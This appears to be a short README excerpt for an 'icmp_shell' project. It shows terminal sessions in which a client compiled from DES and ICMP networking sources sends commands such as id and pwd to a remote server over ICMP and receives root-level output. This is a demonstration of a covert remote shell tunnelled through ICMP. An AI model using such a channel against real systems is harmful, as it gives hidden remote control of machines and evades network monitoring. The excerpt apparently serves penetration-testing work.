 root@pentest:~/icmp_shell/project# ./server 192.168.32.128
command: id
output 39 : uid=0(root) gid=0(root) groups=0(root)
send 40 bytes
command: pwd
output 25 : /root/icmp_shell/project
send 32 bytes
root@pwn:/home/pench3r/project# make client
gcc -o client client.c ./crypto/des.c ./net/icmp_send.c ./net/icmp_recv.c
root@pwn:/home/pench3r/project# ./client 192.168.32.188 id
39 bytes: uid=0(root) gid=0(root) groups=0(root)
root@pwn:/home/pench3r/project# ./client 192.168.32.188 pwd
25 bytes: /root/icmp_shell/project